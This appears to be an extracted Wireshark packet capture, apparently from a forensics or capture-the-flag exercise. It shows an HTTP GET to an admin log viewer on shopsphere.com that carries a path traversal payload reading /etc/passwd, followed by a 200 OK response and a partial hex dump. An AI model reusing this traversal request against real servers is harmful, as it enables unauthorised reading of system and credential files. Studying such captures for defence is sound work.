 10217 2024-03-29 12:12:12.612583 111.224.180.128 73.124.17.52 HTTP 501 GET /admin/log_viewer.php?file=../../../../../etc/passwd HTTP/1.1
10220 2024-03-29 12:12:12.613677 73.124.17.52 111.224.180.128 HTTP 333 HTTP/1.1 200 OK (text/html)
Capture Length: 501 bytes (4008 bits)
[Frame is marked: False]
[Frame is ignored: False]
[Protocols in frame: eth:ethertype:ip:tcp:http]
[Coloring Rule Name: HTTP]
[Coloring Rule String: http || tcp.port == 80 || http2]
Ethernet II, Src: VMware_c0:00:0a (00:50:56:c0:00:0a), Dst: VMware_6c:76:5f (00:0c:29:6c:76:5f)
Internet Protocol Version 4, Src: 111.224.180.128, Dst: 73.124.17.52
Transmission Control Protocol, Src Port: 44532, Dst Port: 80, Seq: 1, Ack: 1, Len: 435
Hypertext Transfer Protocol
GET /admin/log_viewer.php?file=../../../../../etc/passwd HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /admin/log_viewer.php?file=../../../../../etc/passwd HTTP/1.1\r\n]
Request Method: GET
Request URI: /admin/log_viewer.php?file=../../../../../etc/passwd
Request Version: HTTP/1.1
Host: shopsphere.com\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: keep-alive\r\n
0040 e4 0c 47 45 54 20 2f
0050 5f 76 69 65 77 65 72
0060 3d 2e 2e 2f 2e 2e 2f
0070 65 74 63 2f 70 61 73
0080 31 2e 31 0d 0a 48 6f
0090 70 68 65 72 65 2e 63
00a0 41 67 65 6e 74 3a 20
00b0 2e 30 20 28 58 31 31
00c0 38 36 5f 36 34 3b 20
00d0 20 47 65 63 6b 6f 2f
00e0 46 69 72 65 66 6f 78
00f0 63 63 65 70 74 3a 20
0100 2c 61 70 70 6c 69 63
0110 6d 6c 2b 78 6d 6c 2c
0120 6f 6e 2f 78 6d 6c 3b
0130 67 65 2f 61 76 69 66
0140 62 70 2c 2a 2f 2a 3b
0150 63 65 70 74 2d 4c 61
0160 6e 2d 55 53 2c 65 6e
0170 63 63 65 70 74 2d 45
0180 67 7a 69 70 2c 20 64